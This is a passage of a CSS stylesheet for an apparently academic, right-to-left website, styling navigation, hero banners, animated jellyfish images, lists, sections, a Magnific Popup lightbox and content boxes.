  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.active .footer-main__bar .container {
  background: url('../images/login_arrow.png') no-repeat 100% 100%;
}

.footer-main__slideout {
  background-color: #2e75d6;
  color: #fff;
  padding: 30px 0;
}

small a {
  color: #fff !important;
  font-size: 14px;
}
small a:hover {
  color: #dddddd !important;
}
small span {
  font-family: "Roboto", sans-serif;
}

.social-separator {
  width: 2px;
  height: 24px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  background-color: #252b41;
  display: inline-block;
  top: 12px;
  position: relative;
  margin: 0 9px;
}

/* --------------------------------------------------------------------------------------
+
+ SITE NAVIGATION
+
-------------------------------------------------------------------------------------- */
.nav--site {
  margin-top: 40px;
  text-align: justify;
}
.nav--site li.active a {
  border-bottom: 2px solid #ffc600;
  color: #fff;
}
.nav--site a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #596677;
}
.nav--site a:hover {
  color: #fff;
  text-decoration: none;
}

/* --------------------------------------------------------------------------------------
+
+ PRIMARY NAVIGATION
+
-------------------------------------------------------------------------------------- */
.nav--primary {
  font-size: 0;
  /* remove spaces between <li>s */
}
.nav--primary li {
  display: inline-block;
  margin: 0 0 10px 10px;
}
.nav--primary li.current a {
  background-color: #2e75d6;
  border-color: #2e75d6;
  color: #fff;
}
.nav--primary a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: #fff;
  border: 1px solid #d8dce1;
  color: #8999a5;
  display: inline-block;
  font-size: 14px;
  padding: .7em 1.4em;
}
.nav--primary a:hover {
  text-decoration: none;
  background-color: #f1f5f7;
}
.library-page .nav--primary a {
  border: 1px solid #3e8967;
  border: 1px solid rgba(74, 168, 125, 0.4);
  background-color: #38795c;
  background-color: rgba(74, 168, 125, 0.1);
  color: white;
}
.library-page .nav--primary a:hover {
  background-color: #3e8967;
  border-color: #3e8967;
  border: 1px solid rgba(74, 168, 125, 0.4);
  background-color: rgba(74, 168, 125, 0.4);
}
.library-page .nav--primary li.current a {
  background-color: #ffce26;
  border-color: #ffce26;
}

/* --------------------------------------------------------------------------------------
+
+ CONTENT
+
-------------------------------------------------------------------------------------- */
.content ul,
.content ol,
.content blockquote,
.content p {
  margin-bottom: 20px;
}
.content ul:last-child,
.content ol:last-child,
.content blockquote:last-child,
.content p:last-child {
  margin-bottom: 0;
}
.content.about {
  background: url('../images/about-bgr.jpg') no-repeat 50% 0;
  background-size: cover;
  background-attachment: fixed;
}

.starfish {
  position: absolute;
  top: 100px;
  left: 50%;
  margin-left: -513px;
}

.sturcture-img {
  position: relative;
  right: -15px;
}

.contact_wrapper {
  width: 100%;
  height: 100%;
  padding: 203px 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: url('../images/patern1.png') repeat 50% 50%;
}

.contact-info {
  height: 520px;
  position: absolute;
  width: 330px;
  top: 10px;
  right: 27px;
  z-index: 1;
}
.contact-info span {
  display: block;
  height: 44px;
  line-height: 44px;
  margin-top: 17px;
  color: #ca8c15;
  font-size: 20px;
  padding-right: 30px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-info span:first-child {
  margin-top: 0;
}
.contact-info span b {
  font-family: "Roboto", sans-serif;
}
.contact-info span:hover .icon {
  color: #ca8c15;
}
.contact-info a {
  color: #ca8c15;
}
.contact-info .icon {
  width: 44px;
  height: 44px;
  line-height: 44px;
  margin-left: 30px;
  color: #fff;
  float: right;
  font-size: 44px !important;
  text-align: center;
  cursor: pointer;
}

.comment time {
  height: 34px;
  line-height: 34px;
  margin-left: 20px;
}

.jellyfish1, .jellyfish2, .jellyfish3, .jellyfish4 {
  position: absolute;
  left: 50%;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.jellyfish1 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 300s;
  -webkit-animation-name: jelly-move1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 300s;
  -moz-animation-name: jelly-move1;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 300s;
  -o-animation-name: jelly-move1;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 300s;
  animation-name: jelly-move1;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: 430px;
  top: 100px;
}

.jellyfish2 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move2;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move2;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move2;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move2;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: -480px;
  top: 380px;
}

.jellyfish3 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move3;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move3;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move3;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move3;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: -700px;
  bottom: 600px;
}

.jellyfish4 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move4;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move4;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move4;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move4;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: 300px;
  bottom: 150px;
}

/* --------------------------------------------------------------------------------------
+
+ CONTENT
+
-------------------------------------------------------------------------------------- */
.img-holder {
  background-color: #fff;
  display: inline-block;
  position: relative;
}
.img-holder:before {
  -moz-border-radius: inherit;
  -webkit-border-radius: inherit;
  border-radius: inherit;
  border: 1px solid rgba(214, 217, 220, 0.35);
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
.img-holder:hover .nummber--top {
  color: #d19512;
}
.img-holder.img--dark:hover .nummber--top {
  display: block;
}
.img-holder p {
  color: #121522;
}

.img-holder--circle {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.img--fluid {
  height: auto;
  width: 100%;
}

.img--large {
  height: 290px;
  width: 290px;
}

.img--circle {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}

.img--dark {
  background-color: #0f1525;
}
.img--dark p {
  color: #fff;
}

/* --------------------------------------------------------------------------------------
+
+ LISTS
+
-------------------------------------------------------------------------------------- */
.list--unordered,
.list--ordered {
  padding-top: 25px;
  position: relative;
}
.list--unordered:before,
.list--ordered:before {
  content: "";
  position: absolute;
  right: 30px;
  top: 0;
  left: 0;
}
.section--dark .list--unordered:before, .section--dark
.list--ordered:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596677;
}
.list--unordered > li,
.list--ordered > li {
  margin-bottom: 25px;
  padding: 0 30px 25px 0;
  position: relative;
}
.list--unordered > li:before, .list--unordered > li:after,
.list--ordered > li:before,
.list--ordered > li:after {
  content: "";
  position: absolute;
}
.list--unordered > li:after,
.list--ordered > li:after {
  border-bottom: 1px solid #d8dde1;
  right: 30px;
  bottom: 0;
  left: 0;
}
.section--dark .list--unordered > li:after, .section--dark
.list--ordered > li:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596677;
  border-color: #596677;
}
.list--unordered > li:before,
.list--ordered > li:before {
  color: #2e75d6;
  right: 0;
}
.list--unordered.list--unstyle,
.list--ordered.list--unstyle {
  padding-top: 0;
}
.list--unordered.list--unstyle:before,
.list--ordered.list--unstyle:before {
  display: none;
}
.list--unordered.list--warm > li:before,
.list--ordered.list--warm > li:before {
  color: #ffc600;
}

.list--unordered > li:before {
  content: "\2022";
  font-size: 30px;
  line-height: 1;
}
.list--unordered.list--success > li:before {
  color: #4aa87d;
}

.list--ordered {
  counter-reset: number;
}
.list--ordered > li:before {
  counter-increment: number;
  content: counter(number,decimal-leading-zero);
  font-family: "Roboto", sans-serif;
  font-size: 1em;
  font-weight: 700;
  top: 0;
}

.list--thesis > li {
  padding-right: 25px;
  margin-bottom: 5px;
  position: relative;
}
.list--thesis > li:before {
  color: #2e75d6;
  content: "-";
  font-family: "Roboto", sans-serif;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  top: 0;
  right: 0;
}
.list--thesis.list--warm > li:before, .list--warm .list--thesis > li:before {
  color: #ffc600;
}
.list--thesis.list--success > li:before, .list--success .list--thesis > li:before {
  color: #4aa87d;
}

/* --------------------------------------------------------------------------------------
+
+ SECTIONS
+
-------------------------------------------------------------------------------------- */
.section {
  padding: 60px 0;
  position: relative;
}
.contact .section {
  padding: 0;
  background: #2e75d6 url('../images/contact-bgr2.png') no-repeat 50% 213px;
}
.section#structure-section {
  background: #0f1525 url('../images/structure-bgr.jpg') no-repeat 50% 0;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.section--primary {
  border-top: 1px solid #d8dde1;
  border-bottom: 1px solid #d8dde1;
  background-color: #e5e9ec;
}

.section--secondary {
  background-color: #fff;
}

.section--h600 {
  height: 600px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.section--h600 .container {
  height: 100%;
}

.section--p100, .departments .section, .facilities .section, .library-page .section {
  padding: 100px 0;
}

.section--p150, .activities .section, .departments .section.section--p150, .facilities .section.section--p150, .library-page .section.section--p150 {
  padding: 150px 0;
}

.section--dark, .section--success {
  background-color: #0f1525;
  color: #8999a5;
}
.section--dark .heading,
.section--dark h1,
.section--dark h2,
.section--dark h3,
.section--dark h4,
.section--dark h5,
.section--dark h6,
.section--dark .type--color-mute, .section--success .heading,
.section--success h1,
.section--success h2,
.section--success h3,
.section--success h4,
.section--success h5,
.section--success h6,
.section--success .type--color-mute {
  color: #fff;
}

.section--difficulties {
  background-image: url("../images/difficulties-bgr.jpg");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  color: #fff;
}
.section--difficulties .list--unordered > li:after, .section--difficulties .list--ordered > li:after {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.section--success {
  background-color: #367458;
}

.section--blue {
  background-color: #2e75d6;
  color: #fff;
}

.section--stars .container {
  background-image: url("../images/stars.png");
  background-position: 100% 70px;
  background-repeat: no-repeat;
}

#section--beach {
  background-image: url("../images/studies-beach.jpg");
  background-repeat: no-repeat;
  background-position: 50% 0;
  -moz-background-size: 100% auto;
  -o-background-size: 100% auto;
  -webkit-background-size: 100% auto;
  background-size: 100% auto;
}

/* --------------------------------------------------------------------------------------
+
+ HERO
+
-------------------------------------------------------------------------------------- */
.hero {
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  background-color: #2b72d3;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 514px;
}

.hero__box {
  color: #fff;
  text-align: center;
  margin: 0 auto;
  width: 720px;
}
.home .hero__box {
  width: 840px;
}
.hero__box header {
  margin-bottom: 40px;
}
.hero__box header .heading {
  margin-bottom: 10px;
}
.hero__box header .heading:last-child {
  margin-bottom: 0;
}
.hero__box header:last-child {
  margin-bottom: 0;
}
.hero__box .btn {
  margin-top: 20px !important;
}

.hero--home {
  background-image: url('../images/hero/bg-home.jpg');
  -moz-background-size: auto;
  -o-background-size: auto;
  -webkit-background-size: auto;
  background-size: auto;
  background-position: 50% 0;
  background-color: #165dbe;
  position: relative;
  overflow: hidden;
}
.hero--home:before {
  position: absolute;
  right: 50%;
  height: 100%;
  width: 100%;
  display: block;
  content: '';
  margin-right: 860px;
  background-color: #1d64c5;
}

.hero--activities {
  background-image: url('../images/hero/bg-activities.jpg');
}

.hero--about {
  background-image: url('../images/hero/bg-about.jpg');
  position: relative;
}
.hero--about header .heading {
  margin-bottom: 30px;
}
.hero--about .animation {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 1;
  left: 0;
  top: 0;
}
.hero--about .animation .img1 {
  position: absolute;
  left: 50%;
  top: 50px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-left: -500px;
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: move1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: move1;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: move1;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: move1;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
}
.hero--about .animation .img2 {
  position: absolute;
  right: 50%;
  bottom: 80px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-right: -550px;
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 50s;
  -webkit-animation-name: move2;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 50s;
  -moz-animation-name: move2;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 50s;
  -o-animation-name: move2;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 50s;
  animation-name: move2;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
}
.hero--about .tableize {
  position: relative;
  z-index: 10;
}

.hero--about-footer {
  background-image: url('../images/hero/bg-about-foot.jpg');
  background-repeat: repeat;
  background-size: auto;
  background-position: 50% 0;
}

.hero--studies {
  background-image: url('../images/hero/bg-studies.jpg');
}

.hero--projects {
  background-image: url('../images/hero/bg-projects.jpg');
}

.hero--blog {
  background-image: url('../images/hero/bg-blog.jpg');
}
.blog-inner .hero--blog {
  height: 200px;
}
.blog-inner .hero--blog .tableize {
  display: none;
}

.hero--facilities {
  background-image: url('../images/hero/bg-facilities.png');
  background-repeat: repeat;
  background-position: 50% 50%;
  background-size: auto;
  background-color: #367458;
  padding-top: 110px;
  position: relative;
  z-index: 100;
}

.hero--scientific {
  background-image: url('../images/hero/bg-conferences.jpg');
}

.hero--h576 {
  height: 576px;
}

.hero-landing {
  background: url('../images/home-landing-bgr.jpg') repeat 50% 100%;
  width: 100%;
  display: none;
  position: relative;
  overflow: hidden;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.home .hero-landing {
  display: block;
}
.home .hero-landing.hide {
  display: none !important;
}

.hero-row {
  height: 768px;
  width: 1728px;
  position: absolute;
  left: 50%;
  margin-left: -864px;
}

.hero-row--bottom {
  bottom: 0;
}

.hero-row--middle {
  bottom: 768px;
}

.hero-row--top {
  bottom: 1536px;
}

.hero-block {
  height: 100%;
  width: 1728px;
  position: absolute;
  font-size: 0;
}

.hero-block--middle {
  left: 0;
  top: 0;
}

.hero-block--left {
  right: 100%;
}

.hero-block--right {
  left: 100%;
}

.hero-cell {
  width: 192px;
  height: 192px;
  display: block;
  display: inline-block;
  position: relative;
}
.hero-cell:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  visibility: visible;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hero-cell:before {
  content: '';
  position: absolute;
  left: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
  top: 0;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
  width: 100%;
  height: 100%;
  display: block;
  background-color: rgba(13, 70, 175, 0.5);
}
.hero-cell.hero-cell--slider:before {
  display: none;
}


	.img-holder--300 {
		background-size: cover;
		height: 300px;
	}
	
	.link--gallery::after {
		background: url("../images/link-left-arrow-white.png") no-repeat scroll center center rgba(0, 0, 0, 0) !important;
	}
	
	.link--gallery {
		opacity: 0;
		transition: opacity 0.2s ease 0s;
	}
	
	.link--gallery {
		bottom: 20px;
		right: 20px;
		text-align: right;
	}
	
	.coverize:hover .coverize__box .link--gallery {
		opacity: 1;
	}
	
	.link--gallery span {
		color: white;
	}

/* --------------------------------------------------------------------------------------
+
+ MAGNIFIC POPUP
+
-------------------------------------------------------------------------------------- */
.magnific-box {
  background-color: #fff;
  width: 960px;
  margin: 100px auto 180px;
  position: relative;
  padding: 60px 0 40px;
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 104300000000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
  direction: ltr;
}
.mfp-wrap * {
  direction: rtl;
}
.mfp-wrap .heading--bottom, .mfp-wrap figcaption, .mfp-wrap .mfp-bottom-bar {
  position: absolute;
  top: 100%;
  width: 100%;
  right: 0;
  background-color: #fff;
  height: 80px;
  display: table;

  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-top: 1px solid #e1e9ee;
}
.mfp-wrap .heading--bottom h1, .mfp-wrap .heading--bottom .mfp-title, .mfp-wrap figcaption h1, .mfp-wrap figcaption .mfp-title, .mfp-wrap .mfp-bottom-bar h1, .mfp-wrap .mfp-bottom-bar .mfp-title {
  display: table-cell;
  vertical-align: middle;
  padding: 0 35px 0 115px;
  text-align: right;
  line-height: 1.5;
}
.gallery .mfp-wrap figcaption {
  position: relative;
  top: auto;
  right: auto;
  display: block;
  height: auto;
  border: none;
}
.mfp-wrap .nummber--top {
  position: absolute;
  top: 30px;
  left: 30px;
}
.mfp-wrap figure {
  background-color: transparent;
  margin-top: 200px;
  z-index: 1;
  position: relative;
}
.mfp-wrap figure img {
  max-width: 700px;
  padding: 0;
  background-color: transparent;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: right;
  z-index: 1045;
  direction: rtl;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #cccccc;
}

.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

.mfp-close {
  cursor: pointer;
  width: 80px;
  height: 80px;
  display: block;
  top: 100%;
  left: 0;
  position: absolute;
  background-color: #f1f5f7;
  border-radius: none;
  border: none;
  outline: none;
  color: #252c41;
  box-shadow: none;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1000;
  font-size: 20px;
  font-weight: 900;
  border-top: 1px solid #e1e9ee;
}
.mfp-close:hover {
  background-color: #e1e9ee;
}

.mfp-counter {
  display: none;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-ie7 .mfp-img {
    padding: 0;
  }

  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }

  .mfp-ie7 .mfp-container {
    padding: 0;
  }

  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
}
.mfp-arrow {
  border-radius: none;
  border: none;
  outline: none;
  box-shadow: none;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  height: 38px;
  margin-top: 3px;
  overflow: hidden;
  font-size: 0;
  width: 38px;
  position: absolute;
  left: 50%;
  margin-left: -450px;
  cursor: pointer;
  top: 50%;
  margin-top: -19px;
  background: url('../images/lightbox_nav.png') no-repeat 0 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: 100000000000000000;
}
.mfp-arrow:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.mfp-arrow-right {
  left: auto;
  margin-left: 0;
  right: 50%;
  margin-right: -450px;
  background-position: 0 -38px;
}

/* --------------------------------------------------------------------------------------
+
+ BOXES
+
-------------------------------------------------------------------------------------- */
.box {
  -moz-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  -webkit-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  background-color: #fff;
  margin-bottom: 30px;
  position: relative;
}
.box:last-child {
  margin-bottom: 0;
}
.box header {
  width: 100%;
  clear: both;
  display: block;
}
.box .grid__item {
  margin-bottom: 0;
}
.box .grid__item img {
  max-width: 100%;
}

.box--inline {
  display: inline-block;
  vertical-align: top;
}

.box__content {
  padding: 30px 40px;
}

.box__count {
  padding: 30px 240px 30px 70px;
}

.box__caption {
  padding: 20px;
}

.box--nummber {
  position: absolute;
  width: 240px;
  text-align: center;
  color: #ced5d9;
  right: 0;
  top: 30px;
  font-size: 120px;
  font-size: 7.5rem;
  line-height: .8;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  display: block;
  margin-top: -5px;
}

.box--nummber-wrapper {
  position: absolute;
  right: 0;
  top: 0;
}
.box--nummber-wrapper .box--nummber {
  top: 0;
  position: relative;
  width: 220px;
  text-align: right;
}
.box--nummber-wrapper time {
  font-size: 33px;
  font-weight: 300;
  line-height: 1;
  height: auto;
  min-height: auto;
}
.box--nummber-wrapper time span {
  display: inline-block;
  margin-right: 5px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #d8dde1;
  line-height: 1;
}

.box--h300 {
  height: 300px;
}

.box--200 {
  width: 200px;
  height: 200px;
}
.box--200 img {
  width: 100%;
}


.container--middle {
  width: 720px;
  margin: 0 auto;
}

.box-share {
  position: relative;
}
.box-share > a {
  position: relative;
  z-index: 10;
}
.box-share a {
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.box-share .box-share--wrapper {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  left: 0;
  z-index: 1;
  width: 34px;
  height: 34px;
  display: block;
  overflow: hidden;
  text-align: left;
}
.box-share .box-share--wrapper.active {
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  width: 400px;
  left: 44px;
}
.box-share .box-share--wrapper > a {
  display: inline-block;
}
.box-share .box-share--wrapper > a:hover {
  border-color: #ffc600;
  background-color: transparent !important;
  color: #0f1524 !important;
}

/* --------------------------------------------------------------------------------------
+
+ SLIDERS
+
-------------------------------------------------------------------------------------- */
.slider--complex .slider__description {
